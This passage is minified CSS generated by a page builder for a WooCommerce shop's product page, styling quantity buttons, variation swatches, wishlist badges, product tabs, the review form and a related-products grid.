.qty{border-width:1px 1px 1px 1px;border-radius:5px 5px 5px 5px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.both .quantity .qty{border-width:1px 0 1px 0;border-radius:0;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.both .minus{border-width:1px 1px 1px 1px;border-radius:5px 0 0 5px;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.both .minus{border-width:1px 1px 1px 1px;border-radius:5px 5px 0 0;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.both .plus{border-width:1px 1px 1px 1px;border-radius:0 5px 5px 0;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.both .plus{border-width:1px 1px 1px 1px;border-radius:0 0 5px 5px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.before .quantity .qty{border-width:1px 1px 1px 0;border-radius:0 5px 5px 0;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.before .quantity .qty{border-width:1px 0 1px 1px;border-radius:0 0 5px 5px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.before .plus{border-width:1px 1px 0 1px;border-radius:5px 0 0 0;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.before .plus{border-width:1px 1px 0 1px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.before .minus{border-width:1px 1px 1px 1px;border-radius:0 0 0 5px;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.before .minus{border-width:1px 1px 1px 1px;border-radius:0 5px 0 0;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.after .quantity .qty{border-width:1px 0 1px 1px;border-radius:5px 0 0 5px;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.after .quantity .qty{border-width:1px 1px 1px 0;border-radius:5px 5px 0 0;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.after .plus{border-width:1px 1px 0 1px;border-radius:0 5px 0 0;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.after .plus{border-width:1px 1px 0 1px;border-radius:0 0 0 5px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.after .minus{border-width:1px 1px 1px 1px;border-radius:0 0 5px 0;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.after .minus{border-width:1px 1px 1px 1px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap{margin:0px 10px 0px 0px;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap{margin:0px 0px 0px 10px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .variations label, .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .variations select{font-size:14px;font-weight:500;line-height:18px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .variations td.label, .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .variations th.label{color:#101010;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .variations td.select, .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .variations th.select{color:#101010;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .variations tr{flex-direction:row;margin:0px 0px 15px 0px;gap:15px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .variations td.label{width:60px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .variations td.value{width:100%;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .woocommerce-variation-description p{color:#666666;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .woocommerce-variation-description{margin:0px 0px 15px 0px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches :is(.price, .price del, .price ins ){font-size:18px;font-weight:700;line-height:24px;color:#101010;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .price ins .amount{background:transparent;color:#101010;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .shopengine-badge{color:#FFFFFF;background:#EA4335;font-size:12px;line-height:20px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .woocommerce-variation-price{margin:0px 0px 15px 0px;display:block;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .woocommerce-variation-price{margin:0px 0px 15px 0px;display:block;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .variations tr{margin:0px 0px 15px 0px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .variations{margin:0px 0px 15px 0px;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .variations{margin:0px 0px 15px 0px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .variations select{color:#101010;border-style:solid;border-width:2px 2px 2px 2px;border-color:#F2F2F2;border-radius:0px 0px 0px 0px;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .variations select{border-width:2px 2px 2px 2px;border-radius:0px 0px 0px 0px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .shopengine_swatches .swatch.swatch_color{width:30px;height:30px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .shopengine_swatches .swatch_color{border-radius:100px;border-style:solid;border-width:2px 2px 2px 2px;border-color:#F2F2F2;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .shopengine_swatches .swatch_color{border-width:2px 2px 2px 2px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .shopengine_swatches .swatch_color.selected{border-color:#101010;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .shopengine_swatches .swatch.swatch_image{width:30px;height:30px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .shopengine_swatches .swatch_image{border-radius:100px;border-style:solid;border-width:2px 2px 2px 2px;border-color:#F2F2F2;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .shopengine_swatches .swatch_image{border-width:2px 2px 2px 2px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .shopengine_swatches .swatch_image.selected{border-color:#101010;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .shopengine_swatches .swatch.swatch_label{min-width:30px;min-height:30px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .shopengine_swatches .swatch_label{border-radius:5px;border-style:solid;border-width:2px 2px 2px 2px;border-color:#F2F2F2;color:#272626 !important;background-color:#f1f1f1 !important;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .shopengine_swatches .swatch_label{border-width:2px 2px 2px 2px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .shopengine_swatches .swatch_label.selected{border-color:#101010;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .shopengine-wishlist.badge{font-size:15px;color:var( --e-global-color-secondary );background:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-accent );border-radius:5px 5px 5px 5px;padding:12px 25px 12px 25px;margin:0px 10px 0px 0px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches :is(.shopengine-wishlist.badge.active,.shopengine-wishlist.badge:hover){color:var( --e-global-color-bf9823f );background:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .shopengine-wishlist.badge{border-width:1px 1px 1px 1px;border-radius:5px 5px 5px 5px;padding:12px 25px 12px 25px;margin:0px 0px 0px 10px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .shopengine-comparison.badge{font-size:15px;color:var( --e-global-color-secondary );background:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-accent );border-radius:5px 5px 5px 5px;padding:12px 25px 12px 25px;margin:0px 10px 0px 0px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches :is(.shopengine-comparison.badge.active, .shopengine-comparison.badge:hover){color:#FFFFFF;background:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .shopengine-comparison.badge{border-width:1px 1px 1px 1px;border-radius:5px 5px 5px 5px;padding:12px 25px 12px 25px;margin:0px 0px 0px 10px;}.elementor-10665 .elementor-element.elementor-element-b76afcf.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10665 .elementor-element.elementor-element-b76afcf .shopengine-product-meta .sku_wrapper{display:block;}.elementor-10665 .elementor-element.elementor-element-b76afcf.shopengine-layout-inline .shopengine-product-meta .sku_wrapper{display:inline-block;}.elementor-10665 .elementor-element.elementor-element-b76afcf .shopengine-product-meta .posted_in{display:block;}.elementor-10665 .elementor-element.elementor-element-b76afcf.shopengine-layout-inline .shopengine-product-meta .posted_in{display:inline-block;}.elementor-10665 .elementor-element.elementor-element-b76afcf .shopengine-product-meta .products-page-cats{display:block;}.elementor-10665 .elementor-element.elementor-element-b76afcf.shopengine-layout-inline .shopengine-product-meta  .products-page-cats{display:inline-block;}.elementor-10665 .elementor-element.elementor-element-b76afcf .shopengine-product-meta .product_meta :is(.sku_wrapper, .posted_in, .tagged_as){padding:0px 0px 8px 0px;color:var( --e-global-color-primary );}.rtl .elementor-10665 .elementor-element.elementor-element-b76afcf .shopengine-product-meta .product_meta :is(.sku_wrapper, .posted_in, .tagged_as){padding:0px 0px 8px 0px;}.elementor-10665 .elementor-element.elementor-element-b76afcf .shopengine-product-meta .product_meta :is(a, span, .sku_wrapper, .posted_in, .tagged_as){font-size:17px;font-weight:500;line-height:17px;}.elementor-10665 .elementor-element.elementor-element-b76afcf .shopengine-product-meta .product_meta :is(.sku, .posted_in a, .tagged_as a){color:var( --e-global-color-secondary );font-size:13px;font-weight:400;line-height:17px;}.elementor-10665 .elementor-element.elementor-element-b76afcf .shopengine-product-meta .product_meta :is(.posted_in a, .tagged_as a):hover{color:#101010;}.elementor-10665 .elementor-element.elementor-element-b76afcf{font-family:"Jost", Sans-serif;}.elementor-10665 .elementor-element.elementor-element-dc041e3.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10665 .elementor-element.elementor-element-dc041e3 .shopengine-return-to-shop .button{font-family:"Jost", Sans-serif;font-size:15px;font-weight:600;color:#ffffff !important;background-color:var( --e-global-color-primary );border-style:solid !important;border-width:1px 1px 1px 1px !important;border-radius:3px 3px 3px 3px !important;padding:9px 18px 9px 18px;}.rtl .elementor-10665 .elementor-element.elementor-element-dc041e3 .shopengine-return-to-shop .button{border-width:1px 1px 1px 1px !important;border-radius:3px 3px 3px 3px !important;padding:9px 18px 9px 18px;}.elementor-10665 .elementor-element.elementor-element-dc041e3 .shopengine-return-to-shop .button:hover{color:#ffffff  !important;background-color:#000000 !important;border-style:solid !important;border-width:1px 1px 1px 1px !important;}.rtl .elementor-10665 .elementor-element.elementor-element-dc041e3 .shopengine-return-to-shop .button:hover{border-width:1px 1px 1px 1px !important;}.elementor-10665 .elementor-element.elementor-element-7b94552.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10665 .elementor-element.elementor-element-ec7a1d5{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #review_form #respond .comment-form .form-submit{text-align:left !important;}.rtl .elementor-10665 .elementor-element.elementor-element-8e691fd.tabs-submit-btn-align-left div.shopengine-product-tabs #review_form #respond .comment-form .form-submit{text-align:right !important;}.rtl .elementor-10665 .elementor-element.elementor-element-8e691fd.tabs-submit-btn-align-right div.shopengine-product-tabs #review_form #respond .comment-form .form-submit{text-align:left !important;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #review_form #respond .comment-form .form-submit input#submit{float:none;font-size:15px;font-weight:500;line-height:19px;color:#fff !important;background-color:#3A3A3A !important;border-style:solid;border-width:1px 1px 1px 1px;border-color:#3A3A3A;border-radius:3px 3px 3px 3px !important;padding:10px 25px 10px 25px !important;}.elementor-10665 .elementor-element.elementor-element-8e691fd.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10665 .elementor-element.elementor-element-8e691fd .woocommerce-tabs ul.tabs li a{font-size:18px;font-weight:600;line-height:22px;color:var( --e-global-color-secondary );padding:0px 0px 0px 0px !important;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs div.woocommerce-tabs .wc-tabs li a{border-style:solid !important;border-width:0px 0px 0px 0px !important;border-color:var( --e-global-color-primary );}.rtl .elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs div.woocommerce-tabs .wc-tabs li a{border-width:0px 0px 0px 0px !important;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs div.woocommerce-tabs .wc-tabs .shopengine-tabs-line{border-color:var( --e-global-color-primary );}.elementor-10665 .elementor-element.elementor-element-8e691fd  div.shopengine-product-tabs div.woocommerce-tabs .wc-tabs .shopengine-tabs-line{width:30px !important;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs .wc-tabs .shopengine-tabs-line{border-width:3px 0px 3px 0px;}.rtl .elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs .wc-tabs .shopengine-tabs-line{border-width:3px 0px 3px 0px;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs div.woocommerce-tabs .wc-tabs .shopengine-tabs-line{height:calc(100% + 3px + 3px);top:-3px;}.elementor-10665 .elementor-element.elementor-element-8e691fd .woocommerce-tabs ul.tabs li:not(:last-child) a{margin-right:25px;}.rtl .elementor-10665 .elementor-element.elementor-element-8e691fd .woocommerce-tabs ul.tabs li:not(:last-child) a{margin-left:25px;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs div.woocommerce-tabs .wc-tabs{border-style:solid !important;border-color:#DE7F84 !important;}.rtl .elementor-10665 .elementor-element.elementor-element-8e691fd .woocommerce-tabs ul.tabs li a{padding:0px 0px 0px 0px !important;}.elementor-10665 .elementor-element.elementor-element-8e691fd .woocommerce-tabs ul.tabs{padding:25px 0px 25px 0px !important;margin:0;}.rtl .elementor-10665 .elementor-element.elementor-element-8e691fd .woocommerce-tabs ul.tabs{padding:25px 0px 25px 0px !important;margin:0;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs .woocommerce-Tabs-panel > h2:first-child,
					.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs .woocommerce-Tabs-panel .comment-reply-title{display:block !important;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs .woocommerce-Tabs-panel > h2:first-child,
					.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs .woocommerce-Tabs-panel .woocommerce-Reviews-title{color:var( --e-global-color-primary );padding:0px 0px 20px 0px !important;}.rtl .elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs .woocommerce-Tabs-panel > h2:first-child,
					.rtl .elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs .woocommerce-Tabs-panel .woocommerce-Reviews-title{padding:0px 0px 20px 0px !important;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs .woocommerce-Tabs-panel{padding:25px 0px 25px 0px !important;margin:0;}.rtl .elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs .woocommerce-Tabs-panel{padding:25px 0px 25px 0px !important;margin:0;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs tr :is(td, th, p){font-size:16px;font-weight:400;line-height:19px;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs table tr:not(:last-child){border-color:#f2f2f2;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs tr td{padding:15px 35px 15px 35px;background:#fdfdfd;}.rtl .elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs tr td{padding:15px 35px 15px 35px;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs tr th{padding:15px 35px 15px 35px;color:#888888;background:#f8f8f8;width:25%;}.rtl .elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs tr th{padding:15px 35px 15px 35px;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs tr td p{color:#101010;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs .woocommerce-product-attributes-item__value a{color:#000000 !important;text-decoration:none !important;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs .shop_attributes a{color:#000000 !important;text-decoration:none !important;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs .woocommerce-product-attributes-item__value a:hover{color:#0000ff !important;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs .shop_attributes a:hover{color:#0000ff !important;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs #reviews .se-rating-container h2{color:#101010;font-size:14px;font-weight:400;line-height:17px;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs .se-rating-container .se-avg-rating{color:#101010;font-size:48px;font-weight:600;line-height:46px;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs .se-rating-container .se-avg-count{color:#101010;font-size:16px;font-weight:600;line-height:19px;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs .se-rating-container .se-ind-rat span{color:#101010;font-size:14px;font-weight:400;line-height:17px;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs .se-rating-container .se-ind-rat-cont{background:#F5F5F5;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs .se-rating-container .se-ind-rat-cont span{background:#999999;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs #reviews .se-rating-container .se-ind-rat .se-ind-rat-cont{width:150px;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs #reviews .se-rating-container .se-ind-rat :is(.se-ind-rat-cont, .se-ind-rat-cont span){height:10px;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs :is(.woocommerce-Reviews-title, #review_form .comment-reply-title){color:#101010;font-size:18px;font-weight:700;text-transform:uppercase;line-height:22px;letter-spacing:0.1px;margin:0px 0px 30px 0px;padding:0;}.rtl .elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs :is(.woocommerce-Reviews-title, #review_form .comment-reply-title){margin:0px 0px 30px 0px;padding:0;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #reviews .star-rating{color:#FEC42D;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #reviews .star-rating span{color:#FEC42D;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #reviews .star-rating span::before{color:#FEC42D;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #reviews .star-rating::before{color:#FEC42D;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #reviews p.stars a{color:#FEC42D;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #reviews p.stars.selected a{color:#FEC42D;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #reviews p.stars:hover a{color:#FEC42D;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #reviews p.stars a::before{color:#FEC42D;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #reviews p.stars a.active~a::before{color:#FEC42D;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #reviews .se-rating-container .star-rating span{color:#FEC42D;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #reviews .se-rating-container .star-rating::before{color:#FEC42D;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #reviews .commentlist > li :is(.woocommerce-review__published-date, .description p, .woocommerce-review__author, .woocommerce-review__verified, .woocommerce-review__dash){color:#101010;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #reviews #comments .commentlist li{border-color:#EFEFEF;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs .woocommerce-review__author{font-size:18px;font-weight:700;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #reviews .commentlist > li :is(time, .woocommerce-review__published-date, .woocommerce-review__verified){font-size:14px;font-weight:400;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs .description p{font-size:16px;font-weight:400;line-height:28px;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #reviews #comments .commentlist li:not(:last-child){margin-bottom:35px;padding-bottom:35px;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #reviews #comments .commentlist li:last-child{margin-bottom:35px;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #review_form #respond .comment-form :is(label, .comment-notes){color:#C9C9C9 !important;font-size:14px;font-weight:400;line-height:17px;letter-spacing:0px;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #review_form #respond .comment-form .required{color:#EA4335;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #review_form #respond .comment-form :is(input:not([type=checkbox]), textarea){color:#B4B4B4;font-size:16px;font-weight:600;line-height:19px;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #review_form #respond .comment-form :is(textarea, input:not(.submit)){border-color:#F2F2F2;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #review_form #respond .comment-form :is(textarea:focus, input:focus, .comment-form-cookies-consent input::after){border-color:#505255 !important;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #review_form #respond :is(.comment-form){margin:0;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #review_form #respond .comment-form :is(.comment-notes, .comment-form-rating, .comment-form-comment, .comment-form-author, .comment-form-email, .comment-form-cookies-consent){margin:0 0 15px 0;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #review_form #respond .comment-form :is(textarea, input){border-radius:0px;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #review_form #respond .comment-form :is(textarea, input:not(#wp-comment-cookies-consent, .submit)){padding:10px 10px 10px 10px;}.rtl .elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #review_form #respond .comment-form :is(textarea, input:not(#wp-comment-cookies-consent, .submit)){padding:10px 10px 10px 10px;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #review_form #respond .comment-form .form-submit input#submit:hover{color:#fff !important;background-color:#101010 !important;border-color:#101010;}.rtl .elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #review_form #respond .comment-form .form-submit input#submit{border-width:1px 1px 1px 1px;border-radius:3px 3px 3px 3px !important;padding:10px 25px 10px 25px !important;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs{font-family:Poppins;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs :is(a, h2, p, input, tr, th, td, .woocommerce-Tabs-panel, .comment-reply-title){font-family:Poppins;}.elementor-10665 .elementor-element.elementor-element-c813124.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10665 .elementor-element.elementor-element-f6a4a27{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .related :is(.product, .price){text-align:left;justify-content:flex-start;}.rtl .elementor-10665 .elementor-element.elementor-element-2a575bd.elementor-align-left a.woocommerce-LoopProduct-link{text-align:right;}.rtl .elementor-10665 .elementor-element.elementor-element-2a575bd.elementor-align-right a.woocommerce-LoopProduct-link{text-align:left;}.elementor-10665 .elementor-element.elementor-element-2a575bd.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .related .onsale{display:block;left:20px;top:20px;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .related .price del{display:inline-block;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .related  .button{display:block;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related ul.products{display:grid;grid-template-columns:repeat(4, 1fr) !important;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related.slider-disabled ul.products{grid-gap:30px;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .related .products li a:not(.woocommerce-LoopProduct-link, .add_to_cart_button, .product_type_simple, .product_type_external, .product_type_variable, :last-child){margin-right:10px;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .related .products li a:not(.woocommerce-LoopProduct-link, .add_to_cart_button, .product_type_simple, .product_type_external, .product_type_variable){font-size:16px;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .onsale{color:#FFFFFF;background-color:var( --e-global-color-secondary );font-size:12px;font-weight:400;line-height:44px;width:44px;height:44px;border-radius:100px;padding:0px 0px 0px 0px;}.rtl .elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .onsale{padding:0px 0px 0px 0px;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .related .product img{padding:0px 0px 22px 0px;}.rtl .elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .related .product img{padding:0px 0px 22px 0px;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .woocommerce-loop-product__title{color:#101010;font-size:16px;font-weight:500;text-transform:none;line-height:20px;padding:0px 0px 22px 0px;}.rtl .elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .woocommerce-loop-product__title{padding:0px 0px 22px 0px;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .products .star-rating{color:#fec42d;font-size:12px;margin:0px 0px 22px 0px;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .products .star-rating::before{color:#fec42d;}.rtl .elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .products .star-rating{margin:0px 0px 22px 0px;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related :is(.price .amount){color:var( --e-global-color-secondary );}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .price :is(del, del span, del .amount){color:var( --e-global-color-primary );}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related :is(.price, .price .amount, .price ins, .price del){font-size:17px;font-weight:600;line-height:24px;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .price{padding:0px 0px 22px 0px;}.rtl .elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .price{padding:0px 0px 22px 0px;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .related :is(.button, .added_to_cart){font-size:13px;font-weight:500;text-transform:uppercase;line-height:18px;color:#FFFFFF !important;background-color:#2C64D3 !important;padding:8px 15px 9px 15px;border-radius:5px 5px 5px 5px !important;margin:0px 10px 0px 0px !important;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .related :is(.button, .added_to_cart):hover{color:#FFFFFF !important;background-color:var( --e-global-color-secondary );}.rtl .elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .related :is(.button, .added_to_cart){padding:8px 15px 9px 15px;border-radius:5px 5px 5px 5px !important;margin:0px 0px 0px 10px !important;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related :is(.swiper-button-prev, .swiper-button-next){font-size:25px;color:#FFFFFF;background-color:#3E3E3E;border-radius:0px 0px 0px 0px;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related :is(.swiper-button-prev svg, .swiper-button-next svg){width:25px;fill:#FFFFFF;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related :is(.swiper-button-next, .swiper-button-prev){width:40px;height:40px;line-height:40px;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related :is(.swiper-button-prev, .swiper-button-next):hover{color:#FFFFFF;background-color:#332d2d;}.rtl .elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related :is(.swiper-button-prev, .swiper-button-next){border-radius:0px 0px 0px 0px;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .swiper-pagination-bullet{background:#c9c9c9;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .swiper-pagination-bullet-active{border-color:#f03d3f;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .swiper-pagination{margin:20px 0px 0px 0px;}.rtl .elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related 